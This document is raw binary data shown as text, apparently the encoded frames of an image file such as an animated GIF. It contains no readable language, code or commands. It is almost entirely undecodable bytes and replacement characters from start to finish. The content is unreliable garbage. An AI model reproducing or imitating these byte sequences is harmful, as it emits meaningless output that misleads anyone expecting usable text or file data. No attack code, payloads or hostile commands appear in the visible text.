�����gnsKo�	^X�Ӑ��ݽ9��~8{=  �Ò�e���'�ʉ���'���aH��c���+���76��� P����@�4 >JH���y���  #�6I[��?���W.�n\)���R����4"`��ƍ��T�-t�b���Ɍ��~u\$뿪������υ���	PP�sPp}$�D��=�`*E;��.�"0/BO�C&�C�q]B�|�X�S9 a&��:�,h}- �L ����bB�5>PU<!W�ekSM1�%800b�D0A7z�|<!ZQ_��W+x\a`}$�sN�u0�{�-�/XS�^p�"���bS0���Zݱ9v !w�NBr9G%(G%HiЁB,���&��&Xc���.�xvN0eX��	Hz���^ ��hX�90l�Q�~����^��04`(�6-�mϧ��W �@ׂ�h3@� qD��D���fդW[0c��(`�g4z��$�҇U�ӡl(p4�:@Z[hk1X��R�XL��f��@��Hpli�zz�gU�(0��S>i`����i� &_V8`(UbE�270��g-w�A� �"α=�()�P�<�s3�kx�n�Rc'iA���y|��!��'*�J�10���:�3�[��dWl@QӁ��X@�+9���l@ʴ4�.�a0�X��j�� 0yb�a�5[�Q_����5��-P��@��b����8�^)w:XP9`�r�)9;B e�&��'z<� }x/����掦��2�	XPe���q��ZI���Hg9�k���|��=���qI%M)��"&ꁔ�30�S`�)�����d� ���������I�L����ie4� �yz����!��0 ;�!v��_��-PU���7� ��ɒ�i���Y��E�RC�k�a��1��i��Ƅ'	9�r���_03l�0`�4�|��|a(��)�B���9���E\�h? �?��^A� F ړ�'٢���$@�i�A!�E���(l3@[:�9�LIxKi;�ؔ(��)АLR�8�t@YP~1'�A�%dS��H�����yz��(Y���7�Ŕh�i���L�m
�NAP ��%,�Y�㊆$9�rVŃ��X�d��`:�(���:�m{�v��cL��zz�'��qϡ`���: A!-1pv��fW��X��*�a�e��C@^5{�g���1`�ૹ�6=�R#"p�td8�!%���U3�^�9����������c������w�z�抇`!�Y�r�+[¤��!A�'��_037}�防9Q����30���Y��ZG�paU�&hkD�s$�" ��(�W6I �#��G�1fv���Z���Xcᶏ���z�薮�x#Њ �%��%Aa��2���`h� 8���:}&�z��fg}0Up��(H�1+��vM��=�ۆ��H.>@��ס:a�����S��x�ˉR0�< ��Xp�x#��s:P��#�י+��Gj(�)^��9akYh�ח�����鴮���K�~[�~+s	����y��(�4[~���˻��P��
#�-t�����m'���+��x�u���nPae�[
���I��{:��@��K�\�p���'x�gZ�K^d���hq-�e��pW�W4��*�F���A��9��Y��V�V��T���'�6x���ְ�5�ett�Z� �y�k�� )��,��-�6�a���P9��*(xXH����ĺ����}�[����|��0š*�L��5��TP^XXZ�U�$K�uVP�����+X05���יz�лb����5�?�4���7�:�ܰy�k�l�Aqʯ��Ȼz �A�PY|�Dy���7���k�T���U���B׾�	���k����g)��mx�[�已��_�Ü��9P P��O[�e���LٌŴ�Κ�BA���[0EB$B�H�U�]��>��=�]MbYԬR�������=�]�=��|���� !�
 h ,    d `  � !���� �@�$T��Ih�` �0���	j�@C4@f�pх�NFT�"b�O<( �&H�!�d��h.l���=�d%�IJE��"ŕJH�Tx��&Tq�l4f�����M w2Tx�!D"]��]h�_��j ���
�E�R�ɖ�Kv����)�Ta����G]�X<7�hv%��`A�C0��1�*,$���6��nDf[e���V<3p\-Z�p���Is�j�I��."zg�F,(�4b����V\8���H�=;����pK�W��u�R=�J.�F�x���`n��7�Ugg1�i���VNnͅ@j@D��0�����	2T&㋶�P1,q�Z,Az@FDa{he�g^�VO��6M�����2�(�u��B�)t���T(Tkq#�Y��}ǐ
%�grI�%CI�-���0¡�F�h�a�WA/h`a�)�P��1dP��i	f\�7��qG��*OL���������1\��P����Z_�^���h�xA	����u��e����faX� J^�4�D�b$;Bm)J�F��nB/�[���T����Ų�⨅
L0  g�T@�`�
�P�WK��c��L���s� �b��#��Зt�����{� ,�r4L �a���	Q�
�~\�p7��D;���.89W
1Wn8��lp@Ċ
� �U ,xڬ(@�{L` Z�@ 9O`�ݪ Fn�&��[�{��P�*��\k�9�h�0B��� ẇ�5&�
�PvhZ G B�K�zb�X��6�wߌ*�jQ?]�Bk$�c������zk��5�NP3{�B,�ɹ	eW���'�}p�r��ӆ��8d���B����np�� �g*��tU*STG0=Ce3��@6�Ks�	J52�}�)��ADn0�?�� �QOJऔ��b'қ�
� �$ c�T��=�@�9��T��m.(UӚ&�
�{i
�*�&�D#<�f��J��W((�<������CC ����{9�`$讈����3�"& @!4��תe'���9uy�CdY��*��)H���kk�d �5R4�|�K�x2��a ���^0"P�>��Ss.S�G$�\�X	V���z�d���)��iBj$�%\��f P^n� �2>�	%(�t��ASZ�&,� Ch����U�4�,�DcZ=��$*: �,�m�)�R�NqJz��T2���k*�e���6��!dw5�L@��I�'�%(@���+r�Sdx��)��/D� �F*�!{�y
U(o�P	� ��I ���&�Ȫ���Ĥ�� A�T-RϤ#� 	���2βU���/�ُ
G���`#��?���Pp�ϠOF�Z!��:��O�Z�~�T��s)�P���q1UcȂ�#��8 Dcr'��S��$z�dS��پ��0L,3�>��L��L4��%fZ�S2�s���J3���fU��Hs�s�+`����h1R#����8,`!R�d'K>�E��S�)���F-H��4	-�
����~Q_�2��&�PUJ*i�k�ĝt���.C|+�,�Ԥ�E��kU�֏�CC�H�#�\pC���d������\efI�^���W��t��Ъ��
��i᫾��|��}T5�' ��[D[��x����T<�"���%p/��$ˤ
a�qB�a�'�1dw��;�q���bl���U������N;G2c��繠��`�bJ�����&6�B� �0@�6觃�L�-��L�AZJT��G���H��;��� �MUe�!��� �3����$�zF�[[��^�(��L՞�����z�����ޢA���!�P\!�
M&rhk�����=Q����������v;p]ȃ4��e�o˼�&��C��8 !�`�:8ou@�=�iFZ���&,��v�3(�s�!9�A��}�/��Ϟ7������	��Z��6Ð6���%��a�¶���p���	�y *�0� 
)��p�{g��Y�&�p� A!>�7?��j�N2��  0���	��&wE�K�p����)m�,�`�!W���$x�*'X=%4!(�S��( ��<�HB&���t���+zя�b4<
��4ޛ=�O� ��u�YA��#(`��������WH�5s�>�ؤ����þ�_��ݑ,�/$�\�:��"8����Q�c�̕��a��K�����t��ġ�*���	�.�	���&�S XF " �BRt��{h�s��vl����'@-���mc�h/}���- P�\g��6`χ&]@=0W�# 1!�{B��p�B'���T[�b)���vo�'o��-`O�yP@`Xr��z6�]����!��(  ���$^q1=�,�@"�BQ��_X�+f}N�}6�EPRE��d`x��w�4�O����X"�� s�s��C;�5y4)�U�bD��x�h��\0*��P��E���5���A1�
�q���l��^�>��.s�e�T(e�12)[5i:��H-X��&`�i0^.��E0�����L�q��nR�B��)r+ �@`�� �!yW� Q 4�э��>E�b���h`�5k4h������"H@xAz0G��YZ�# |�|�(J#W���a�T�f�WP��)��� +G�3� �e𑩧z�eb�'m �U� C�vT�84���7'�9�q4�y-�}W� ;px"�u3p.5`+�'�wY%Y�S�|�ES[Cu�}��*��/�"T�?`5�q\�&H�N�n�� ��
�=`�s�x�rb�$`b$���e=�8kvi+/�~8�����]A!LPt��r����5�0�"@�f�Ih�
Q�''�7m�������9��a��5�)sT`'�0,f=p9�n�h+��D�Ө���і���5������ݕ.U(SH� 8�W�<�L2��&W�
1O��C���y��d]�� ��H�BP��I0�.��7�#HdL�BTp+"ڣ|dy���!A�p �b�k�Y��铞ׅ��hY���[���-�lѧ����)�Lp��5l4�*ph0���3���N����>Y��o���d0���l��0k��y��)j~� _G#�4��&��S9�>)�]���\Z�hP�d���Y\0z
1d*MT(kE0��3��X
A�"Cq J@�01��B_�b�:���z�����y�Fb��%p�3g��Qh+g�?vA��+�S*�cCO�g}\�t���>��Y�i�y�ؗ�qYvi�Q�\ϑ��[�K@�)(LJ����RڬQ��
���LP-P�Õ�*EX�c�ު�E��ѕ8��UR�9��J�d�׋��8k��=�L�CЗ��Ip����k�W��#2�]S"	I+K�(��0��7x:z�v�[(�}��8���Q�s17��j�F I#"(1�s1�𨛎S$�&��Ix�h�����_���y\7`+0�h �O3~@9���r��Xw�K�y粉*7k[���h+`^&xw��-��4��渫V�`5��*�۷!��u�dm�P��k����\�7:�_�p�պ.x���}ٸ��9P������o%�H�D�AP%�ճ���ㅼ�x�*�b��^�;�Ջ��K��V�p���5��B�1��?d��� +kIb�����h���B�of�pF^Ч�E},k����u��EZ�|8�;�;�ir�a��p�8������#Xt*^�e�%���w��`���|�H�����%kr��uFP��H�̷�E X��}
&p�k�l��g�^�Ũ+��=p����������U�Wi�����'�$�H���&M�f�z.���'Ǣ�w�$�$�;�<pY�(�@<i�;�z�lC�]�fU��T0�W���q�W���sA�YYĜ��+`�[ʷKzD�R�'����vw�'m��n�K!�9�O�\��_��'�*��A;�Y��A�Q����8S\l��������<��\��|������*4�ϫ������L�D`��
�(Ш\��-��!���uv���~���-��!v��``$]�&��a�*��M�v` �}��&�����4��(=^-�m`DгD� ��T�"��3mK�Ԍ��{�>-9mҦ��3͢ТY��`}��D��3��b��c�'a���'f}�v��]}Ь���b�ԋ1�-{���}�q	�B��{품]�}��^��h�M0؅�j�ٌυ-���sQ�e�,�ئ��լ��ګM�.	�}�>�^-��&Y��}PѤ�1�e�h6،�lP��
��@��ܣm����PТ����ڏό����ݽ��}�\H����m�r�ޭl�ԩ���Ѝ��M���Y�}2���������P�����x����Ս�Q�E�l`�N0���݉K������	��*N�5�fi���}�ݍ�5��)�����I2�s��E`���l�������L�ݐP��l�Ž�>���3��(��ONέ�� 	�.�(����l�e�t��&��=�^~�p�t�������[�f^�t��t�y��@�w��[ N%�!X�s1����1:��	�c��	!��c	�Nn�E�D��uk���;�ނd 	D@��������1���������h������懮�>�N�^�k�옞������.�sq�����t ��n���d���>��I�b��q�����񞪀�ꐾ�m	�n�cN����hP��	�_���ڡ����>��]m�� �mP�
	���o���,��K� !�
 f ,    d K  � �(���<P���J  a �
�P`���1z�B \dT�ᄆ���Is�	
Fb�P�ȑ�BĨB�щ	.�43��� �x���(�p��k��!�:���	�-1�T BD#���@#-�4��@�?��*��U�z�6q�� Ox9P�˛?�@x�P�1@Hq�d���G��kZ"
�/|v��(\�5��re�� �[P���:CH�q�H_����8���^�^�1�ȏ��T���Ǜ]�y�z3(0dՠ�F���.��h}�EyT�v���m���P3U6NU�$Qg�`�H/l�b����s�=w�t�f�X�b{1���pB 7
C#DP��PB[x)(1P����_Q� �
"�x[ �Y�Ҍ��t���`f �Ú2@ �'t��l)��܈F�@�|�p�A)%�*&@l�)�e�1>��� fy31W��hyd�@V�w�	��ɧGA�P�VP�P� ���6�
���'�h �*��z���&Dt��.-G���Fm��P�F�h�X孛�~*�	{|{|�=��tj�.��@n�Par��`�� Adp�D�	 �� L���e�R}�I�O0��J'� �@����@x���8�+Ѕ���U�<-� 8 ��8�@ 8i�Z8g��Tb_#ikAA�$�k��#��2ʬ�񖾴M��,�}�{��ũ8=b�Y%pX$�fAj��,�
{����T.�D�%�,2�@�p��0�$뙵�0��mB�0��  ��p��: ��mD:*Q��Q����'�1pT�LCk8���%��8F_��:�e�Z4_@�&d��)�=A>#6X�A~�7��D�黺��i�g��}m�vKN.�	!��	��Pl��+��78�d@���.4���d51�@ ���Zi	J����:�ZG ��h���]G0JFP�W�����t4��fgV����̢�F�� HD"b
��j=��ы�X@�A� ��|�;0ݐ}]��ذ4�7�g5���%�����͹+�4`	R����K��!�ph>�#;� b���DK��՜�d���'q���B+�m
u�X�q$N�v�$�%wJAU�J���u��$oc� �g��8����A��K��LP�
pd27\_�*8�_ٰ7f�� 9X 8�%lUIZ)h�
����ELi�
j�ڂ2��ǃوv}������5`�GJ@�
`����1w̩���:�cg�$�0@kq%�����?@#�H�6Ғ�)�|	p�C�e �-[2�٨�% ����9�Q��,
w�d&a��$@�h����O�2���,]����hN�@L	��UǍjo
<��E����&3����Tҁ�t�K 
� %��_XL�jj�^V���(E)�y�U: AZ�5�$xĲ �]r����Lb��Z�'�>��H�$�!���]�T�d�^>)YP�j4{����z���I�3�l�B��z�@1�yj�ˮ ��=�s�0��`����Q�@�S	����I;���P��J�l$$���5��LBt�����͞|��ꖲ�w�mh���jg �]Т"��܅�Fu�kG�� nͯ�;ꧺ��qF'��d�Ϊ���@kIe*�
��o���R&����u�IGPR�i	4���d$��JYZ�@ P`���f�Q��,� /��F0�@���HJ��2�''�Ї�K�C��
l4����\8�&��
�rT�#�	����8	�@�>E�F�����|Z��:�2��}� Ii�TV�{�
�0�P���9�A-hh��A8VC�Z�:�5�܋�; ��Ο� P���:�:����hW���/���l�EFZQ#>T�\�(�(D���Ph3�Z�X��Qg�� zp���pT0Ӡ��&Б��HWZ+c�4��Hk �v�����.Șޥ�|O]a ��@����hSa\4d���B'K_���i��2J��
0��Fmj�Ӽԧ�A��&:N �I�!��wf8
ʉ6[Z ^���$p� p
���ɝ�P�4�3@���t9�IB����j@U�*�H�f���P`��50�BN=s�[�懷9�G@v"��9BeE���`Ղ�j�pE��B9����IV�:�����
@��]W��^�ADp<��0D��"p*��  �@�^ ���w�H�׮����`W�3���	?j+'��_�/����"'
L�Z���� K� < �	vhBĹK�K���Ak' e�sa��w[@n�En�~�t-�e�&�G^�$P_�`��'W - �3W���rr5u�"Bf�a��i0�}9��_�:Hs��~��3�"�hR��6h��ّ!��v�Dw� �"*%5u2'nW�}E�~8�p7N��X���R0o�;��?�5 o��J`>^`t2Q�(1�Mf�w. ��V_a��A7H_j��eA�j���V�)D ���-���GAP-,��&k|��1�t��t�Y����%�(hK苗8�8hE�����"�$0cpa�V]e�y�J� ��> Q0��Z�#�q.@��{��B�~$ s�~6 	�t���X0H�D maV��Hh`�d� +c&B� �H'�e2˓)#1W* T fj����A�z3��2�]��X��H����(q_ h�v��e(�s7!u); ��"�1���$�%�fa�~����'�cXL �5���b'�fnG�5S�NX�r8�Wr؆?�8�TuO3A�g�yN�9� `�O �H&YX �Pp��Ȓ�(��f]3��-;�Aw�Z\�@&L����'S��fap(@|�}�j�OP�i���' z{�A���{�H�	a!�"�b6*$Pa# tk(6 �������e $` ��(�#�\�ps��:���2�����Y��@��8�0R�rI* �3�u!I�T�L`�i���Wi�*�uGU7:)SYAL�r��F��fp.G ��2�a_0�rH���H���j�ivܹ  ��q�H{�YY�+n�1�+(U����n�J�(�q73� ��z�?���zd@�ɝ�)��~�xK� K`��(�Q  �u(�&_c�4F�Ao�`�q �|:�@��n��y��E���ɝ5 ��G��:�?pK�}�(R7 �\qڄ�rm�!��-.1KЃ�V�u�~1R��
�,ʝ`Zjc@n�ڤ�H�j�0 I��#ԩ_wFPY>��x�ʪ#��W��h�X�0Fjfp��(n���h�g��/G:Bdb���UJ�}9�q�m����I�f ��9�_P�a�X��xx���2�oQt:�&��),D�)������6�X��:�����b�x��h�g��Q�1�h	��
ow�e|�4|u�+P��Z��I�a0@Ȅ1�U�Y5�_�p�FT������;�&������A�Z�p��9X�k��]jvX�����~Ŗ�>(]�T	G�r�J�&��RS�����p(	��IP�6׋a0�؋�8�60sT&_��p�wa9`aY$=T��4S9�ꭨ����AkA灌�i��%y��<����K�Y*f�O�JQ���@�@�}{��ʺ��p�{g�XS@(��7{<���@8�90A*�����Ҽޚ!��(�h�s��;��1)J6@���c�
Y&����#,�52˿�(Y�%�yڋ�E�Y'~���f0?!�c��eZ�K�z$p������c:��y53�9@T#�r������b1fs;Y$,������W���˵�b�;��+��ua%0hk;���l=8��+]_���&J���O�ĖH �W#�C�%��{����F�{(�T�p^�}WFqy]y\]�laO tX�d1B��?-�5y�6q޷�
�yQ2%]G���α�W�_�Q#��@qzM��ʁ!˴\��i�5��˼�� !�
 e ,    d `  � �!��!(TXP!0dH� P��e4hܘ@#FCNt�B��*@�RK�HpA����
���G��"\H�!РP*	��"ϋM��h9�� �x��E�	U�M!�V%4]<-p��FEȐA����**��M��,��� R�T����dS�B����3?�9���p5�ظCn�B.�� FN�1�2%��%o/>\F���]#g>�8fhq�~����s��mt��7�h�͝�
��M����5x�/_&���8q�m����D(*4k��1fx��f[I�!��(L��X�9��pi6�F�9F��� �0���r'�ՄW�VcN}'��-2������z�e�څ3��\	ԃFEA"LWƊm�%Y�$�f��	2���eܠeFR�ף! PaAfbD�7�4�h�-��	s�AB7�X

��[bܩ�bo	*��D���X&Fi��Y��i [1��DlQD DA24)
���		�F1��XJ�&HS�`����e��'�!<�[������vӝ@�Aw���)P7$VAdD	��Z�d�bpb�*�V�>��@�����௿Q�CAQ� ƕ8DQ�����d�W��G�k���@�
H
H���:�
l�J��^X�#\�#9�`8wP���@&�p� n�A��B	*iq ��		P���R!��������u�W�GFnAC�?Ā�7�8��UC	�������K� �@{脕G����7�9ȷ�2c���HA�1ܶ�qJ��:��w�AT��2�~A
��
���%Ć�����
���� �Kq���\P�K�ʄ= �$p�'`I�`�I����o�0A��p0Z]����$���R��B��B�8+Zak���(�l�y]�L'�!�BTǂ$���&(��r���=�  ^�C2��K0�_�\���@S�����am�Y�~�� 0�\}�	0�A�)���
Vtb;$�[�K�������}���V~�E�T&X}����7�Aq�L\ez7��5�~���	�E6����@�����-�9���#����v"Y�'�A�q� !D��0��[.��D�G.n��S:\
 �(�8�R�dI���'	��ќH�61D#L�0���T��\��(� ���, �dk���,%���u�_���J`�ƗOdA@@;�*e��2)7�z"I����Ø��3�,{tB�鲍n|#�eɢ���B����}iNX�����$L`��b ��R�m�4�dRd�%��!�N�X	��7q���ol+YU�K����T5�L������ ��Q��UM$��$gD��P`����,�
z�#L�Y��@ʶV-Pa	pA`U��p �k�5!b�IXe8�N0@���ӰM'�6����L�+�iazi�^׊*6�*��N5���{���$Y�ćNa
<�A��U8�z�,�Y�sY�M�pCN� =&^��T�;U�`��4Z���D8�AS	�[�V �ͩ�����
1��Wpו���>��0������Cq�]�n��[�,&3���ZVV1�pK��^ք ��w����m=��Na�n�܆6YXV�mfh���8������%�
`���0xo[H��cx���&�\9�@b��(ܤv�qp�$,���w�
aјh]�5��	�0
���E���)$p�+.�h�UҺ�%����rl�/o�+(��������I(ȫ���EogmQX�W��^l�Uƨ2�j���2tz��(�Hѝ!	�:� Vl�<t0����J,�$�n�d+�/���eȂ���� 
R�B���K8&$#��,�j�Z j`.���
T��d�X�+� 	���Z�a/CVF��'�2J�O׮И�ůs�4<��|Ma�zc�2j`�̀���\)�=��Ld��'��ۚ�����$a�c�ȁH{ �����������*��W=e��|9Uwx{-V���\X�|��b?<�M�|Dj{3K�vn�0�E�v/rL �%_!����	�
a^@�80��o��:0�t`��IX�UP@߀�2��PI�UR(�K.���$��'xp��xҽ�R2xЄ&uA��� 0�k�0�6C�C�܀�9�����0$�D��;=�2��ZD��I0['������=`�L�sT�G�*eb�`r����6�l�<��;/ 0�7�����I>8[h�W� ��Qe�wg%�U��{O0�V~���~'W~y�{- }A>`E�l����$Kp�R��* v�v0��M�2���w~�R�4=8[(�vY�~:�a�-�|:p^ p��P`�7I��'D@S�v$ M���s�70*e  T/s_?�>8h~�`a��g��'KX-�C�k9�<k��:J� �/	Qz]�u�Bn��X�r]�{�ƀ���wF�x�P�pR�D�|]�m�iEFwb��c4*� �j�"̕#c�h�R\�jB���|wh��\0D}X��H�-P#�L0�a$�k��9`I��@ ���i�s�%WW�B��/@�V%�v�lC8�-����-��H��0pFXL�,�D��׍16 ��D RJ�8� K�Q){�H q$�D7u/�N @���1�9�-g\0��x�il	��Hz��7��W�y4KPt� �\> ��q� 3�0�k��A%Ar��(y$P��`z`��Q���&r�qs��]�7$��,#A�!K���)K�2��͡�d���a�8�0e)@�pX�<)H��l��d��w����<���0�>�oa��B��6 '��W���NЌt� 5�G* �� s���c�~�];��<���	�bgd1H"�p�.��)i�h�g��w�T�Yu��1�5� ���Yu��G��VvG� ��WP�y�R,��< (�+2bL$�������O�O`$K'�@�� j;�D�mS=���I�.@{�#Z�C;�, T E�D 6�{�Xj�yp��(=Z�ɓ5�ep�R�~kW��{J�^D*�-
K�x��R�%F�"h���V��v�0)�ָ,��n��N`r1���ϩ�����sR]� 0���Vi�LT�O`�yFP�����5@r�W�SІp�*�=��'��e�g$��) l�3�k��Ep�������j��ڤ�F�*�EV�8�n����A�a��rz��2CUX�K��f��*�"�dP������p�I6Ap�砷)��4ґ�ۢ�!�"4j3��8���w�qp��
��(i0~������XP�D���)�v���q���tGBE5~Ѡ�J���j�6�ni�
�	7����{���~xB$b;�!��6K&'��q_I�<��8���؇��I��G���c�;#����1�q�h�Uњ7�r[`�uȶ�ض˶hy�jw�`��T0[�'*=��`{�;����9�K���N�y8V��c�[�D����+�-`r+����90S�X�	"�(p'���a�S)�E،��-	t�5ݵ�C���)z��$��t���<u"*a���[@ ��dg���u��[�E�BF�C�����~L��KPdP@rY%"aS't���XC(GX��`�{��{���w��nS��*Rgg$B;�)?�[	���R �0G�ej�ˌؕ�ǒ���r�cg�À�E�b֨AK��s�,��ճ[g�Ue���4��ɉp�Ǹ2{���hhji�����Ӫ),Ü�N|_gsF<�8�y?���_^����\n6��B:~? :V�Vi��],d�&p6��K��zr��_�aB&d}��d��1IȃL���l�ܸ+ .��+A(uUL�;�����X�\n�]�d��QF7�sbʁA�l6ܵ��[�˲vC7˶|˸�˦|���h�˄Qh�ˮ�� �u��ʼ�������g��<�L�uPup�F�������kP�|cpͅ0������\�c���|�����|�<����\c;ʈ ���]���|$0�$���w��� ������͊��<w�u ��L�-�m��u ����,����l�k��6}����Ӆ@:��M�ؼ�!���<���?M���Ҽ���<�������������������L=��<�)m�7�9��nmӊPՉ`̋�w��3��'���LnJ]�O��E���<ԁ1��lQՈ-��Lɜ�s��W�ʊ��gT��ӊm̿L��ؠ-ڡ]���\ӊ��gMڝ�k�ر=�v�ԛMn��֓}C�̉@�P� �Y]�\��؆��)'�i}��ش=̖]ԝ��-Ӌ��$`��]��m�@���Y�̋���L����ޫ��~m�2��!��s��AU�ߥ�� ���]�h���l��lޱ,�"{F����,w`�hp���u������� ^��]�<������ኽף��d=+nڋ���=������4�Ԋ�����m�ޭ�����M�L��݄�4^��!��}�p�?�ݬ]ᆐ�$��4��۽�a=�X�����lh��m���B��M�}TN��E~���T~�z��o��C.�>�фq�V^�w�{}�c��>����z=���M�T��}����m����������Q���|_���	M�b����h���~��]�P.�8��}苰����-�Q�� !�
 m ,    d N  ��mm"���"��"22.����������*�m � �m�'�..��m�����������"�2�*�Σ���J*7��Յ�''(�())!���)����'���@򆄇�J'7 F���T�*����U�T���E�υ 'N�	m�X�'(��{�L!B�A�7FYPI��@	�@tc1��p'�{��(S]D �"��1`�Mr�B��
 c�ZeJ͚6��R��C�p�$p�< %%IA�ˎc���δtK�)ۼ,h�%K�3~}x]9+����K�$x'���1;�*�H�-�k�W�@���B�7���<7��EA�ܭ[�D�8|D���$�i����]|��)Èz1����jaA~ďw#�r{�g�;5�.de�Ӫa<7"�5|�l�N�d�7�`x��@�8�A�e�yg�r�Js�i� ~X�]�4�&3U4�M�	�a_�@�ShAC7�0�
b ������Qmt�M�:�uP?ZPQ�!A�Pe	�B�O���J���;Jbp��\p�����=��rx� 
'4a�V|.� �`h�YV`�L�@ �PA�B'�s�ti��tC5!O�pr��xt� ��f�t#�F�R�X^`���� X� H�-G�@�_z��W^y�� �jh�m�Ce��W߷��ag�*�i��a��^`h�1��.�@?����T���J�������i0�7P���K��p:�`����hQ®n����'�4��J�\ 
苛<Q@�i!
�J�_��v��Q��@C�T�@
��L �H �U�J�#����b�M��喤��W\�րw�:4LZ3	v�C{6�<w�{�9�,���ĵ	��j���ne ����`!��~��VM3�$xK�{j��X�%]����0���Tme�s캺�y��ĉ�М���<l�,{.�,���V�м�-AP��k�, t��&�E3 �í�� USUI�   o �@.�_KS/���)<߼�$ ������ � "��j�0P�ݝ��3�x¦����0@��tj��D�c�L�"`Ղ Zic����7��)�U�+Ne�7A���Sjr� -�⃅0 󜗿���� ]h�+U��+ܮfT�ޠ2�����b�B-8��Q}L �����`�N�ܕ��H�>Bq8:��4(��
\��TA0����c}�RBR�zXቲ`���x�MvR���R���G-��a.8� FF�	H�р�  �<a�w��YQ���������,�$�BĠ��S*(�� 8� �@�����,@ L�uғUR�x� < ;�Y�T�G�+�~BLhv���rT"0�H�.�����q�.��)���)la��,�!C<��љb�L��^��N�����B�2�)>�EŅ��,pg�t@�Õ`]��Pqo���U�# �6Q>�b�Z�ө�1	��ۂE��U�b�p_e�B�4~:S�G�OJ?�^�0��G�� ���^�*�x��)$��<M���F��a�h7�e
�&��r|^S�1�tn�zŪf����UW��f3�Wm}�kJ�M��P��U'CyYCֶC �y<Xz��p��Z+���Bt��JC(B�4��Q��<C��`����r���n��b=�]��#5�B��[��8d1�}!m���z7	\�|0&���&��ogX�Ŷ���@/D�`�q�s|���$Pf W��`���BX7	-` ��]�~W�SȀ�
�olHriiJ�Q��;�@�U����Es�*�0��-h�j<�4�ՐC�,Bf@굣��p�U�m�0��`]|�BЮy��[��P�}��"Ґr�9��\�I�N*\!�W�nZ���H�1O ���ia���3M��6�@+W�tN
�N!�5&����$�:�N� ���G8>Pt���ڊ$��	��š^8.� v(��P�>c�a<0�W�mj��C�@!���&��S��;�ԹT�H��u
�7nK#��YdA��|ѿrA�a���9��R��
��0&ĳ��N�1`p(-�� ~��d�Gιt�5Ş�=�>_��Kt}�-�/�Z
# �D�� -pO-Z�&�e ���a����I^D*�^����}����ey�������K=��Z"	�Ђ���89F�m �w�VtR�A�ܛ6�||�?���e5Oߍt�3��N���r=���6�@�g����c	ˀ����E�)�	&Qb ��H'�Hp����F7sݍ>�xƳ�{'��/`��V����"hD���ф�F���8Ap���j�τ�]
��;��r(��$��gC̖.	���)��� a�2��z�{M?��� �}R��T"e	Th����?#Y�:0��U�pP�N`��l!R0}��K�K��0�c� K�-�e��P7�#׶r9uSR tP\0Xu��}P��*ǀ`dm�u~�C�c  m�d0DoqD ��D"�#K0#w�/�'8��%���6 �-�6pq>� �1*�a�|50�zD@"�< M�W�x�+@ �j�mv�� .wZ#r!>W�cC�/xq7xC Y7�08��H�"'"���}a�U������Q~@�6�F9�{;��mP=�0۠�&\vEP�Wph��5��ShE�_o(�H up@bV_d�N{�8T !K��F8(�k�& ��p#P�Q��
A�S�'�]8#H#�O�em��Q ����D��̖/HZZ�5"@ 屐b �k6�{�P"l7�8�P ?�WT�}׶�L�0�q0t�;@�8mi�-Pj��l�N!U"�_	y7�؎�8"�
�6@��[`���y��֧�9��5�
�� ���Y߸r�V�2�?�-#���Ve3�{��/��''��*s=В[�a�(��}��`X����j9��]:0�XE�m��!��hA����~��"P� ��&��=��Dw}�Hbb)�� �i�g)����qəw������� 9�$i��*��&��F�a_�5�|O C��~�9<ihI�Ait����u���7�m�_{�i�{P.'� S4��v@�E����i{���9�Zw���9X< !�t�W@�3iAeGDY� �Ў� 	0�Q'�d�6���m��b���ٓ5:�����j�Y$@���� :�`�!q�h~Q��> �Z٠�x�8~d����X��:�oI8��c:P�o�p�фp�I��;��� .�T�q`�m����r���*~��ZE��t���n��p0� D����3�`�8�� ?p�m���8�7���J��(�5�7s�l;vl''����pr���#��1��J<Ш�J�U�a9h����O L�_'�z&���:����%qk��6M��5z�q�� 8�bJw7��������}�
�C����l%jT��7CA��
ᑉ"f�30��	� F@)o�&�lhz:��k�J���F��B�Y���j�s*�CQ��h��8��`��$lh����]+�C���*t�Z�X��% ��Jp��C�a*�Y6y'�%�%@�ܘSS��{Z\O�y\Poc�t������@dd3m0IW�#(\+���Zbz���hf�K}�v��ƕ�V����6$ {Iɯ���Pd��/"&b���80�= ���9p��N�6�Vg�Z���jf�]rI%C�0?�d�X����#X��ˋ�[���0Ի��p��Nڻwc@���ngb���#��;�?P��P��RL�L�˼�[4w���kL	+O�0��f�\p�f*z+ ���a��jw�0{l*��xT0*R���y���ؖjxW�ɒ�do?�dG�m[�h�'w�3�0��p�ɶS��l�FW�5��B�BY%�/*@X5.�=�R+����I��!�@<�aC,J�*@�Q<S+|�Z��\��� �^�b<�d\�f|� `h��ll
�  !�
 g ,    d `  � �@H��A�E�P�c�O�@��Ŋ)&��Q��B�<C�
 @QA�G.%p	�EE�$	��@�	��
�0(A'd(�QcF�N=�t1��H	.S���G�\=�K�䉟'�*� BI�o��d+��`�~i�fؐ4Ef��U��'N�@�dI�hKNl���㹗x�����Mد�V��P��U^�N! E�)p�F�S,c���IR��)Ý����@0��Jfʒ���@ҥ�0A���M�<�ڵg���|��Yaq�m�2G�
��(]�V�SH ���$���m>���}Õ��q]Ȁ���m�
I�� ���c�I�I"H�V�f�l8�ބҶ��Q�c���q,��8bP$RX� ҝuڋ�����.u�����ۃ:�hfU���.����t=dA@taA�.�\bM����b�h."�M����c�9 ale��#Ie� ��9.D�=�IQ�ԤrM����p�wFx["���zd�A��Y��j����R����p�j��B���$�"� �r��w0}�I����r�#�Þ�&m������!�����}A�$r�`��ժR1$�pF �l 0 ;�I��'ۍ�	�`�6^��G$|D�!���Z��QX�o�2� ƞQ(���)��F��%-t%d@�
T� �
3#|�B����>��2�@��#k��w2�2�xf�bȵ�D��f��>_0t	4\`w
8���=)��+�4sӠn�e�JC	d`w�!��'/ѳ�.G�'�|*�_zL��@�M��v'�G% ��w|	��BJcβ�M7ڨ�/�(�e!��?�Pyϔ�2�5s���� ��А��Z\OC	 ������	tS{k����>�&��l�2�\�����1���
'���'X��
 ��ѭ �	x�"#T�+��\�7hA���T����:߼�d@�g���� �A5�'z��w����`�鲇-`�ӡ�� 	�f��Nn�' ��X��U.���$	K	�H�6�]Y�A ���@B���X`6�D�p<�J�C�q|
؃��L�1�W �r�<�7�qmJb FK((@ ���8&:lcQgI�a	R��k�ԅ'2Q�]`��@�S�O � �0 �u&1���m䘶�6����.��b�������i4�-o��X� $ZT���
 � !x@7C0 �񑀄�6h $k,�<7)�N.�p��6%���AK��̓6�y���Ɩm'8�y_�F�AI�)� x��pl�&Yp�� �B���?o�͈�P�y�;	 �eE P`��
�4 g�6ɠ�.������Ƣn4[	�	���i�e2<TӇ�tP�
